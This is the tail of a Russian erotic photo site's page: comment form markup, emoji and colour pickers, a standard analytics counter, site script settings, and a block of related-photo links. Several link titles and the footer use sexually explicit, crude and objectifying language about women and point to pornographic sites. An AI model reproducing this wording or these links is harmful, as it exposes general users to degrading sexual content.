<b id="b_emo" class="bb-btn" onclick="show_bb_dropdown(this)" title="Вставка смайликов" tabindex="-1"></b>
<ul class="bb-pane-dropdown emoji-button">
<li><table style="width:100%;border: 0px;padding: 0px;"><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':bowtie:'); return false;"><img alt="bowtie" class="emoji" src="/engine/data/emoticons/bowtie.png" srcset="/engine/data/emoticons/bowtie@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smile:'); return false;"><img alt="smile" class="emoji" src="/engine/data/emoticons/smile.png" srcset="/engine/data/emoticons/smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':laughing:'); return false;"><img alt="laughing" class="emoji" src="/engine/data/emoticons/laughing.png" srcset="/engine/data/emoticons/laughing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':blush:'); return false;"><img alt="blush" class="emoji" src="/engine/data/emoticons/blush.png" srcset="/engine/data/emoticons/blush@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiley:'); return false;"><img alt="smiley" class="emoji" src="/engine/data/emoticons/smiley.png" srcset="/engine/data/emoticons/smiley@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relaxed:'); return false;"><img alt="relaxed" class="emoji" src="/engine/data/emoticons/relaxed.png" srcset="/engine/data/emoticons/relaxed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smirk:'); return false;"><img alt="smirk" class="emoji" src="/engine/data/emoticons/smirk.png" srcset="/engine/data/emoticons/smirk@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':heart_eyes:'); return false;"><img alt="heart_eyes" class="emoji" src="/engine/data/emoticons/heart_eyes.png" srcset="/engine/data/emoticons/heart_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_heart:'); return false;"><img alt="kissing_heart" class="emoji" src="/engine/data/emoticons/kissing_heart.png" srcset="/engine/data/emoticons/kissing_heart@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_closed_eyes:'); return false;"><img alt="kissing_closed_eyes" class="emoji" src="/engine/data/emoticons/kissing_closed_eyes.png" srcset="/engine/data/emoticons/kissing_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':flushed:'); return false;"><img alt="flushed" class="emoji" src="/engine/data/emoticons/flushed.png" srcset="/engine/data/emoticons/flushed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relieved:'); return false;"><img alt="relieved" class="emoji" src="/engine/data/emoticons/relieved.png" srcset="/engine/data/emoticons/relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':satisfied:'); return false;"><img alt="satisfied" class="emoji" src="/engine/data/emoticons/satisfied.png" srcset="/engine/data/emoticons/satisfied@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grin:'); return false;"><img alt="grin" class="emoji" src="/engine/data/emoticons/grin.png" srcset="/engine/data/emoticons/grin@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':wink:'); return false;"><img alt="wink" class="emoji" src="/engine/data/emoticons/wink.png" srcset="/engine/data/emoticons/wink@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_winking_eye:'); return false;"><img alt="stuck_out_tongue_winking_eye" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_winking_eye.png" srcset="/engine/data/emoticons/stuck_out_tongue_winking_eye@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_closed_eyes:'); return false;"><img alt="stuck_out_tongue_closed_eyes" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_closed_eyes.png" srcset="/engine/data/emoticons/stuck_out_tongue_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grinning:'); return false;"><img alt="grinning" class="emoji" src="/engine/data/emoticons/grinning.png" srcset="/engine/data/emoticons/grinning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing:'); return false;"><img alt="kissing" class="emoji" src="/engine/data/emoticons/kissing.png" srcset="/engine/data/emoticons/kissing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue:'); return false;"><img alt="stuck_out_tongue" class="emoji" src="/engine/data/emoticons/stuck_out_tongue.png" srcset="/engine/data/emoticons/stuck_out_tongue@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleeping:'); return false;"><img alt="sleeping" class="emoji" src="/engine/data/emoticons/sleeping.png" srcset="/engine/data/emoticons/sleeping@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':worried:'); return false;"><img alt="worried" class="emoji" src="/engine/data/emoticons/worried.png" srcset="/engine/data/emoticons/worried@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':frowning:'); return false;"><img alt="frowning" class="emoji" src="/engine/data/emoticons/frowning.png" srcset="/engine/data/emoticons/frowning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':anguished:'); return false;"><img alt="anguished" class="emoji" src="/engine/data/emoticons/anguished.png" srcset="/engine/data/emoticons/anguished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':open_mouth:'); return false;"><img alt="open_mouth" class="emoji" src="/engine/data/emoticons/open_mouth.png" srcset="/engine/data/emoticons/open_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grimacing:'); return false;"><img alt="grimacing" class="emoji" src="/engine/data/emoticons/grimacing.png" srcset="/engine/data/emoticons/grimacing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confused:'); return false;"><img alt="confused" class="emoji" src="/engine/data/emoticons/confused.png" srcset="/engine/data/emoticons/confused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':hushed:'); return false;"><img alt="hushed" class="emoji" src="/engine/data/emoticons/hushed.png" srcset="/engine/data/emoticons/hushed@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':expressionless:'); return false;"><img alt="expressionless" class="emoji" src="/engine/data/emoticons/expressionless.png" srcset="/engine/data/emoticons/expressionless@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':unamused:'); return false;"><img alt="unamused" class="emoji" src="/engine/data/emoticons/unamused.png" srcset="/engine/data/emoticons/unamused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat_smile:'); return false;"><img alt="sweat_smile" class="emoji" src="/engine/data/emoticons/sweat_smile.png" srcset="/engine/data/emoticons/sweat_smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat:'); return false;"><img alt="sweat" class="emoji" src="/engine/data/emoticons/sweat.png" srcset="/engine/data/emoticons/sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed_relieved:'); return false;"><img alt="disappointed_relieved" class="emoji" src="/engine/data/emoticons/disappointed_relieved.png" srcset="/engine/data/emoticons/disappointed_relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':weary:'); return false;"><img alt="weary" class="emoji" src="/engine/data/emoticons/weary.png" srcset="/engine/data/emoticons/weary@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':pensive:'); return false;"><img alt="pensive" class="emoji" src="/engine/data/emoticons/pensive.png" srcset="/engine/data/emoticons/pensive@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed:'); return false;"><img alt="disappointed" class="emoji" src="/engine/data/emoticons/disappointed.png" srcset="/engine/data/emoticons/disappointed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confounded:'); return false;"><img alt="confounded" class="emoji" src="/engine/data/emoticons/confounded.png" srcset="/engine/data/emoticons/confounded@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':fearful:'); return false;"><img alt="fearful" class="emoji" src="/engine/data/emoticons/fearful.png" srcset="/engine/data/emoticons/fearful@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cold_sweat:'); return false;"><img alt="cold_sweat" class="emoji" src="/engine/data/emoticons/cold_sweat.png" srcset="/engine/data/emoticons/cold_sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':persevere:'); return false;"><img alt="persevere" class="emoji" src="/engine/data/emoticons/persevere.png" srcset="/engine/data/emoticons/persevere@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cry:'); return false;"><img alt="cry" class="emoji" src="/engine/data/emoticons/cry.png" srcset="/engine/data/emoticons/cry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sob:'); return false;"><img alt="sob" class="emoji" src="/engine/data/emoticons/sob.png" srcset="/engine/data/emoticons/sob@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':joy:'); return false;"><img alt="joy" class="emoji" src="/engine/data/emoticons/joy.png" srcset="/engine/data/emoticons/joy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':astonished:'); return false;"><img alt="astonished" class="emoji" src="/engine/data/emoticons/astonished.png" srcset="/engine/data/emoticons/astonished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':scream:'); return false;"><img alt="scream" class="emoji" src="/engine/data/emoticons/scream.png" srcset="/engine/data/emoticons/scream@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':tired_face:'); return false;"><img alt="tired_face" class="emoji" src="/engine/data/emoticons/tired_face.png" srcset="/engine/data/emoticons/tired_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':angry:'); return false;"><img alt="angry" class="emoji" src="/engine/data/emoticons/angry.png" srcset="/engine/data/emoticons/angry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':rage:'); return false;"><img alt="rage" class="emoji" src="/engine/data/emoticons/rage.png" srcset="/engine/data/emoticons/rage@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':triumph:'); return false;"><img alt="triumph" class="emoji" src="/engine/data/emoticons/triumph.png" srcset="/engine/data/emoticons/triumph@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleepy:'); return false;"><img alt="sleepy" class="emoji" src="/engine/data/emoticons/sleepy.png" srcset="/engine/data/emoticons/sleepy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':yum:'); return false;"><img alt="yum" class="emoji" src="/engine/data/emoticons/yum.png" srcset="/engine/data/emoticons/yum@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':mask:'); return false;"><img alt="mask" class="emoji" src="/engine/data/emoticons/mask.png" srcset="/engine/data/emoticons/mask@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sunglasses:'); return false;"><img alt="sunglasses" class="emoji" src="/engine/data/emoticons/sunglasses.png" srcset="/engine/data/emoticons/sunglasses@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':dizzy_face:'); return false;"><img alt="dizzy_face" class="emoji" src="/engine/data/emoticons/dizzy_face.png" srcset="/engine/data/emoticons/dizzy_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':imp:'); return false;"><img alt="imp" class="emoji" src="/engine/data/emoticons/imp.png" srcset="/engine/data/emoticons/imp@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiling_imp:'); return false;"><img alt="smiling_imp" class="emoji" src="/engine/data/emoticons/smiling_imp.png" srcset="/engine/data/emoticons/smiling_imp@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':neutral_face:'); return false;"><img alt="neutral_face" class="emoji" src="/engine/data/emoticons/neutral_face.png" srcset="/engine/data/emoticons/neutral_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':no_mouth:'); return false;"><img alt="no_mouth" class="emoji" src="/engine/data/emoticons/no_mouth.png" srcset="/engine/data/emoticons/no_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':innocent:'); return false;"><img alt="innocent" class="emoji" src="/engine/data/emoticons/innocent.png" srcset="/engine/data/emoticons/innocent@2x.png 2x" /></a></td></tr></table></li>
</ul>
<span class="bb-sep"></span>

<b id="b_color" class="bb-btn" onclick="show_bb_dropdown(this)" title="Выбор цвета" tabindex="-1"></b>
<ul class="bb-pane-dropdown" style="min-width: 150px !important;">
<li>
<div class="color-palette"><div><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#000000;" data-value="#000000"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#424242;" data-value="#424242"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#636363;" data-value="#636363"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#9C9C94;" data-value="#9C9C94"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEC6CE;" data-value="#CEC6CE"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFEFEF;" data-value="#EFEFEF"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7F7F7;" data-value="#F7F7F7"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFFFF;" data-value="#FFFFFF"></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF0000;" data-value="#FF0000"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF9C00;" data-value="#FF9C00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFF00;"  data-value="#FFFF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FF00;"  data-value="#00FF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FFFF;"  data-value="#00FFFF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#0000FF;"  data-value="#0000FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C00FF;"  data-value="#9C00FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF00FF;"  data-value="#FF00FF" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7C6CE;"  data-value="#F7C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE7CE;"  data-value="#FFE7CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFEFC6;"  data-value="#FFEFC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6EFD6;"  data-value="#D6EFD6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEDEE7;"  data-value="#CEDEE7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEE7F7;"  data-value="#CEE7F7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6D6E7;"  data-value="#D6D6E7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E7D6DE;"  data-value="#E7D6DE" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79C9C;"  data-value="#E79C9C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFC69C;"  data-value="#FFC69C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE79C;"  data-value="#FFE79C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5D6A5;"  data-value="#B5D6A5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A5C6CE;"  data-value="#A5C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9CC6EF;"  data-value="#9CC6EF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5A5D6;"  data-value="#B5A5D6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6A5BD;"  data-value="#D6A5BD" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E76363;"  data-value="#E76363" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7AD6B;"  data-value="#F7AD6B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFD663;"  data-value="#FFD663" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#94BD7B;"  data-value="#94BD7B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#73A5AD;"  data-value="#73A5AD" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BADDE;"  data-value="#6BADDE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#8C7BC6;"  data-value="#8C7BC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#C67BA5;"  data-value="#C67BA5" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CE0000;"  data-value="#CE0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79439;"  data-value="#E79439" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFC631;"  data-value="#EFC631" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BA54A;"  data-value="#6BA54A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A7B8C;"  data-value="#4A7B8C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#3984C6;"  data-value="#3984C6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#634AA5;"  data-value="#634AA5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A54A7B;"  data-value="#A54A7B" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C0000;"  data-value="#9C0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B56308;"  data-value="#B56308" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#BD9400;"  data-value="#BD9400" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#397B21;"  data-value="#397B21" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#104A5A;"  data-value="#104A5A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#085294;"  data-value="#085294" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#311873;"  data-value="#311873" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#731842;"  data-value="#731842" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#630000;"  data-value="#630000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#7B3900;"  data-value="#7B3900" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#846300;"  data-value="#846300" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#295218;"  data-value="#295218" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#083139;"  data-value="#083139" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#003163;"  data-value="#003163" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#21104A;"  data-value="#21104A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A1031;"  data-value="#4A1031" ></button></div></div>				
</li>
</ul>
<span class="bb-sep"></span>
<b id="b_hide" class="bb-btn" onclick="simpletag('hide')" title="Скрытый текст"></b>
<b id="b_quote" class="bb-btn" onclick="simpletag('quote')" title="Вставка цитаты"></b>
<b id="b_tnl" class="bb-btn" onclick="translit()" title="Преобразовать выбранный текст из транслитерации в кириллицу"></b>
<b id="b_spoiler" class="bb-btn" onclick="simpletag('spoiler')" title="Вставка спойлера"></b>
</div>
<textarea name="comments" id="comments" cols="70" rows="10" onfocus="setNewField(this.name, document.getElementById( 'dle-comments-form' ))"></textarea>
</div></div>

<div class="ac-protect">



</div>
<div class="ac-submit">
<button name="submit" type="submit">Добавить комментарий</button>
</div></div>
<!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="4833"><input type="hidden" name="user_hash" value="8095974c02de57b6ce529df3908454c36f20e01e"></form>
<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments--></div>

<div class="sect frels">
<div class="sect-header"><div class="sect-title">Похожие фото</div></div>
<div class="sect-content sect-items clearfix"><div class="th-item"><a class="th-in" href="https://goliedevushki.club/golye-sekretarshi/4830-glamurnaya-sekretarsha-s-obnazhennoy-uprugoy-popoy.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2018-09/1535819975_1520021746_00.jpg&w=200&h=250&zc=1" alt="Гламурная секретарша с обнаженной упругой попой" /></div>
<div class="th-desc"><h2 class="th-title">Гламурная секретарша с обнаженной упругой попой</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/4829-erotichnaya-molodaya-bryunetka-na-rabote.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2018-09/1535819763_1520544265_sex.jpg&w=200&h=250&zc=1" alt="Эротичная молодая брюнетка на работе" /></div>
<div class="th-desc"><h2 class="th-title">Эротичная молодая брюнетка на работе</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/krasivie/2689-goloy-popoy-na-stule-12-fotografiy.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2012-12/thumbs/1356962424_1299179837_rachel_louise-4.jpg&w=200&h=250&zc=1" alt="Голой попой на стуле (12 фотографий)" /></div>
<div class="th-desc"><h2 class="th-title">Голой попой на стуле (12 фотографий)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/golye-sekretarshi/4828-razdetaya-krasotka-pokazala-prichesku-na-lobke.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2018-09/1535819486_1482418637_1_014.jpg&w=200&h=250&zc=1" alt="Раздетая красотка показала прическу на лобке" /></div>
<div class="th-desc"><h2 class="th-title">Раздетая красотка показала прическу на лобке</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/popki/1719-zhopataya-sekretarsha-na-ofisnom-stule.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2012-03/thumbs/1332623381_1286474411www.xuk.ru1.jpg&w=200&h=250&zc=1" alt="Жопатая секретарша на офисном стуле" /></div>
<div class="th-desc"><h2 class="th-title">Жопатая секретарша на офисном стуле</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/zhirnye/2446-telka-s-bolshoy-popoy.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2012-09/1349001623_01.jpg&w=200&h=250&zc=1" alt="Телка с большой попой" /></div>
<div class="th-desc"><h2 class="th-title">Телка с большой попой</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/blond/2367-strastnaya-suchechka-na-stule.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2012-09/thumbs/1347555302_1347457313www.xuk.ru1.jpg&w=200&h=250&zc=1" alt="Страстная сучечка на стуле" /></div>
<div class="th-desc"><h2 class="th-title">Страстная сучечка на стуле</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/golye-sekretarshi/5184-golaja-telka-na-rabote.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2020-07/1595177013_1489128761_25_19.jpg&w=200&h=250&zc=1" alt="Голая телка на работе" /></div>
<div class="th-desc"><h2 class="th-title">Голая телка на работе</h2></div></a></div></div>
</div>

</div>
</article></div></div>



</div>
</main>
</div>
<footer class="footer">
<div class="ft-one"><a href="/?do=feedback" rel="nofollow">Обратная связь</a> <a href="/sitemap.xml">Карта сайта</a></div>
<div class="ft-two"><strong>webmaster@golyedevushki.club</strong> (c) Эротика на сайте и без <a href="https://babushky.club/porno/">порно фотографии</a> и других излишков эротики. Что может быть прекраснее <a href="https://goliedevushki.club">голых девок</a> как для молодого парня так и для зрелого мужчины 2012-2025</div>
<div class="ft-counter"><!--noindex--><!--LiveInternet counter--><img id="licnt18E7" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt18E7").src="https://counter.yadro.ru/hit?t45.17;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet--><!--/noindex--></div>
</footer>
</div></div>

<script src="/engine/classes/min/index.php?g=general3&amp;v=16a65"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/bbcodes.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=16a65" defer></script>
<script src="/templates/gold-pepper-goldev/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '8095974c02de57b6ce529df3908454c36f20e01e';
var dle_group      = 5;
var dle_skin       = 'gold-pepper-goldev';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
});//-->
</script>
